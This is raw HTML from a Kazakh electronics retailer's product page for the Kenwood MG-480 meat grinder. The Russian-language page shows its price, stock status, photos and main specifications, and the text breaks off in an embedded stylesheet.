			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Устанавливайте приложение </p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Открыть</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Главная
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Избранное
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fmyasorubka_kenwood_mg_480"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Личный кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Корзина
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/">Главная</a>
            </li>
                
                
                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/p/melkaya_tehnika_dlya_kuhni">Мелкая техника для кухни</a>
                </li>

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/myasorubki">Мясорубки</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/myasorubki/almaty/5380_77">Мясорубки Kenwood</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Мясорубка Kenwood MG 480</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Обзор товара</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="495687"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Характеристики</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="495687"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Описание</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="accessoriesTab" class="product__menu-nav-js product__menu-nav-4-js">
                        <span class="product__menu-text">Аксессуары</span>
                        <span class="product__menu-quantity">314</span>
                    </a>
                </li>
                <li>
                    <a href="#" id="commentsTab" 
                    class="product__menu-nav-js product__menu-nav-5-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_feedback"
                    data-event-value=""
                    data-event-value-num="495687"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Отзывы</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>



                <li>
                    <a href="#" id="certificatesTab" 
                    class="product__menu-nav-js product__menu-nav-9-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_manual"
                    data-event-value=""
                    data-event-value-num="495687"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Инструкции</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="251"
data-classid="316"
data-name="Мясорубка Kenwood MG-480"
data-code="495687"
data-price="82990.0"
data-brand="Kenwood"
data-category="Мясорубки"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="04:40:03"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Мясорубка Kenwood MG-480</h1>
                <div class="title__block-info">Код товара: 495687</div>

                    <a class="product__main-reviews__link" href="#commentsTab">
                        <div class="product__main-reviews">
                            <span class="product__main-stars">
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                            </span>
                            0 отзывов
                        </div>
                    </a>

                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=251&amp;classId=316"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=251&amp;classId=316"
       data-product-id="316_251"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="316_251"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Добавить в сравнение </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="316_251"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="316_251">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">В избранное</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="251"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  скидка 50% на посуду
                </a>
        










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=251&amp;classId=316"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=251&amp;classId=316"
       data-product-id="316_251"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="316_251"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="316_251"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="316_251">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">В избранное</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_1_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_1_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_1_6.webp"
         loading="eager"
         title="Мясорубка Kenwood MG-480"
         alt="Мясорубка Kenwood MG-480"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_0_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_0_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_0_6.webp"
         loading="eager"
         title="Мясорубка Kenwood MG-480 - фото 2 | sulpak.kz"
         alt="Мясорубка Kenwood MG-480 - фото 2"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_3_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_3_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_3_6.webp"
         loading="lazy"
         title="Мясорубка Kenwood MG-480 - фото 3 | sulpak.kz"
         alt="Мясорубка Kenwood MG-480 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_2_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_2_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_2_6.webp"
         loading="lazy"
         title="Мясорубка Kenwood MG-480 - фото 4 | sulpak.kz"
         alt="Мясорубка Kenwood MG-480 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_6_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_6_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_6_6.webp"
         loading="lazy"
         title="Мясорубка Kenwood MG-480 - фото 5 | sulpak.kz"
         alt="Мясорубка Kenwood MG-480 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_5_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_5_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_5_6.webp"
         loading="lazy"
         title="Мясорубка Kenwood MG-480 - фото 6 | sulpak.kz"
         alt="Мясорубка Kenwood MG-480 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_4_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_4_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_4_6.webp"
         loading="lazy"
         title="Мясорубка Kenwood MG-480 - фото 7 | sulpak.kz"
         alt="Мясорубка Kenwood MG-480 - фото 7"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_7_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_7_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_7_6.webp"
         loading="lazy"
         title="Мясорубка Kenwood MG-480 - фото 8 | sulpak.kz"
         alt="Мясорубка Kenwood MG-480 - фото 8"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                        <div class="swiper-gallery-thumbs__container">
                            <div class="swiper swiper-gallery-thumbs">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_1_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_1_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_1_6_160.webp"
         loading="lazy"
         title="Мясорубка Kenwood MG-480"
         alt="Мясорубка Kenwood MG-480"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_0_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_0_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_0_6_160.webp"
         loading="lazy"
         title="Мясорубка Kenwood MG-480 - фото 2 | sulpak.kz"
         alt="Мясорубка Kenwood MG-480 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_3_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_3_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_3_6_160.webp"
         loading="lazy"
         title="Мясорубка Kenwood MG-480 - фото 3 | sulpak.kz"
         alt="Мясорубка Kenwood MG-480 - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_2_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_2_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_2_6_160.webp"
         loading="lazy"
         title="Мясорубка Kenwood MG-480 - фото 4 | sulpak.kz"
         alt="Мясорубка Kenwood MG-480 - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_6_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_6_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_6_6_160.webp"
         loading="lazy"
         title="Мясорубка Kenwood MG-480 - фото 5 | sulpak.kz"
         alt="Мясорубка Kenwood MG-480 - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_5_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_5_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_5_6_160.webp"
         loading="lazy"
         title="Мясорубка Kenwood MG-480 - фото 6 | sulpak.kz"
         alt="Мясорубка Kenwood MG-480 - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_4_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_4_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_4_6_160.webp"
         loading="lazy"
         title="Мясорубка Kenwood MG-480 - фото 7 | sulpak.kz"
         alt="Мясорубка Kenwood MG-480 - фото 7"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_7_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_7_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_316_251_7_6_160.webp"
         loading="lazy"
         title="Мясорубка Kenwood MG-480 - фото 8 | sulpak.kz"
         alt="Мясорубка Kenwood MG-480 - фото 8"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                </div>
                            </div>
                            <div class="gallery-thumbs__nav-prev gallery-thumbs__nav" style="left: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-top">
                                    </use>
                                </svg>
                            </div>
                            <div class="gallery-thumbs__nav-next gallery-thumbs__nav" style="right: -20px;">
                                <svg width="24" height="10">
                                    <use xlink:href="/Content/img/icon_product-2025-12-10.svg#gallery-bottom">
                                    </use>
                                </svg>
                            </div>
                        </div>
                </div>
            </div>
            <div class="product__main__flex-container">
                <div class="product__main-main-info product__main__flex-container__column">
                    <div id="product-main-info" class="product__main-info-block " data-get-gifts-url="">







        <div class="product__main-info-item product__main-in-stock">
            <b>Нет в наличии</b> в Алматы
        </div>
                                <div class="product__main-info-item product__main-price-buy product__main-price-buy-js">

                                        <div class="product__main-price-wrapper">
                                            <div class="product__price">82 990 ₸</div>
                                        </div>

                                    <div class="product__main-info-item  product__main-buy-wrapper">



            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="495687">
                Сообщите когда появится
            </a>
                                    </div>
                                </div>

                    </div>
                            <div class="product__main-prop">
                                <div class="product__main-prop-title">Основные характеристики</div>
                                <div class="product__main-main-props-block">
                                            <div>
                                                <div class="product__main-prop-name">Максимальная мощность</div>
                                                <div class="product__main-prop-value">
1500 Вт                                                </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Производительность</div>
                                                <div class="product__main-prop-value">
1,9 кг/мин                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Защита двигателя от перегрузки</div>
                                                <div class="product__main-prop-value">
Да                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Количество насадок</div>
                                                <div class="product__main-prop-value">
2                                                 </div>
                                            </div>
                                            <div>
                                                <div class="product__main-prop-name">Комплектация</div>
                                                <div class="product__main-prop-value">
Мясорубка; 3 диска; крышка-миска; толкатель; техническая документация                                                 </div>
                                            </div>

                                    <div>
                                        <a href="#characteristicsTab"
                                           class="product-more-button product__menu-nav-2-js product__menu-nav-js link-bold">
                                            <span class="text-none-active">Все характеристики</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                </div>

                <div class="product__main-additional-info product__main__flex-container__column">

                    <div id="product-delivery-main" class="product__delivery" data-is-forte-product="False" data-has-price="True" data-url="/Logistics/GetLogisticsInfo?code=495687"></div>


                    <div class="product__main-info-block product__main-info-payments">
                        <div class="product__main-additional-info__container product__main-info-item">
                            <svg width="21.5" height="21.5">
                                <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-icon"></use>
                            </svg>
                            <div class="product__main-additional-info__container-text">
                                <a href="/Article/225/dostavka_i_oplata">Оплата в рассрочку или кредит <br>Картами Visa и MasterCard<br>С помощью Apple Pay, Google Pay или Kaspi QR</a>
                            </div>
                            <a href="#" class="link__svg tooltip-right-js" title="Вы можете выбрать любой удобный для Вас способ оплаты: Оплатить в рассрочки или кредит, банковскими картами Visa или MasterCard, сервисами Appple Pay илиGoogle Pay, с помощью Kaspi QR ">
                                <svg width="16" height="16">
                                    <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                </svg>
                            </a>
                        </div>

                        
                            <div class="product__main-additional-info__container product__main-info-item">
                                <svg width="19.31" height="24">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#payment-shield-icon"></use>
                                </svg>
                                <div class="product__main-additional-info__container-text">
                                    <a href="/Article/15338/kak_poluchit_schet_na_oplatu">Как получить счет на оплату для юр. лиц?</a>
                                </div>
                                <a href="#" class="link__svg tooltip-right-js" title="Получить счет на оплату...">
                                    <svg width="16" height="16">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#info"></use>
                                    </svg>
                                </a>
                            </div>

                    </div>


                        <div class="product__main-info-block product__main-services product__services-js" data-url="/Services/GetServicesBlock"></div>

                    <a href="/CustomerGuide">
                        <div class="product__main-info-block">
                            <div class="product__main-additional-info__container product__main-additional-info__container-gap16">
                                <svg width="31" height="23">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#customer-guide-icon"></use>
                                </svg>

                                <div class="product__main-additional-info__container-text">

                                    <div class="product__main-additional-info__title">
                                        Гид покупателя
                                    </div>
                                    <div class="product__main-additional-info__container-text--subdued">Ответы на часто задаваемые вопросы</div>
                                </div>
                                <svg width="25" height="25">
                                    <use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#chevron-right-red"></use>
                                </svg>
                            </div>
                        </div>
                    </a>

                        <div class="product__main-info-block product__main-mobile-breadcrumbs-block">

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/myasorubki">
                                    <div class="product__main-additional-info__container-text">
                                        Мясорубки
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>

                            <div class="product__main-additional-info__container-link product__main-info-item">
                                <a href="/f/myasorubki/almaty/5380_77">
                                    <div class="product__main-additional-info__container-text">
                                        Мясорубки Kenwood
                                    </div>

                                    <svg width="21" height="24">
                                        <use xlink:href="/Content/img/icons-2024-12-26.svg#chevron-right-normal">
                                        </use>
                                    </svg>
                                </a>
                            </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="product-complects" data-url="/SpecialOfferPackages/GetProductComplects?productId=251&amp;classId=316"></div>

<div class="product__page-block-separator product__block-with-sidebar">

    <div class="container">
        <div class="product__block-with-sidebar-wrapper">
            <div class="product__block-content">

                    <div class="product__block-content-item product__description-block">
                        <div class="product__description-block-body">
                            <div class="content__text">

                                <style>.sg-section { line-height: 22px; font-style: normal }
.sg-section .sg-benefit { overflow: hidden; position: relative; max-width: 1000px; margin: 0 auto; font-size: 0 }
.sg-section .sg-benefit .sg-big-title { text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; font-size: 51px; margin: 3vw auto auto }
.sg-section .sg-benefit .sg-desc-wrap { width: 88%; margin: 0 auto; padding: 0 24px; text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit .sg-desc-content { direction: ltr; font-size: 16px; margin-top: 8px }
.sg-section .sg-benefit .sg-image-wrap { overflow: hidden; position: relative; margin-top: 3vw }
.sg-section .sg-benefit .sg-image-wrap .sg-image-responsive { display: block; max-width: 100%; margin: 0 auto; height: auto }
.sg-section .sg-benefit .sg-disclaimer-wrap { width: 80.28%; margin: 0 auto; padding: 20px 0 0 }
.sg-section .sg-benefit.sg-img-align-left { direction: rtl }
.sg-section .sg-benefit.sg-img-align-right { direction: ltr }
.sg-section .sg-benefit.sg-img-align-left, .sg-section .sg-benefit.sg-img-align-right { display: table }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { display: table-cell; width: 50%; text-align: left; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; direction: ltr }
.sg-section .sg-benefit.sg-img-align-left .sg-text-wrap { padding-left: 30px }
.sg-section .sg-benefit.sg-img-align-right .sg-text-wrap { padding-right: 15px }
.sg-section .sg-benefit.sg-img-align-left .sg-text-content, .sg-section .sg-benefit.sg-img-align-right .sg-text-content { padding: 0 }
.sg-section .sg-benefit.sg-img-align-left .sg-big-title, .sg-section .sg-benefit.sg-img-align-right .sg-big-title { width: 100%; margin-top: 0; padding: 0; text-align: left; font-size: 54px }
.sg-section .sg-benefit.sg-img-align-left .sg-desc-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-desc-wrap { width: 100%; padding: 0; text-align: left }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap { display: table-cell; width: 50%; margin-top: 0; font-size: 0; vertical-align: middle; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box }
.sg-section .sg-benefit.sg-img-align-left .sg-image-wrap .sg-image-responsive, .sg-section .sg-benefit.sg-img-align-right .sg-image-wrap .sg-image-responsive { display: inline-block; width: 100%; height: auto }
.sg-section .sg-benefit .sg-desc-content strong { font-size: 20px }
@media (min-width: 1440px) { .sg-section .sg-benefit .sg-desc-content { font-size: 18px; margin-top: 8px } .sg-section .sg-benefit .sg-image-wrap { margin-top: 1.8vw } }
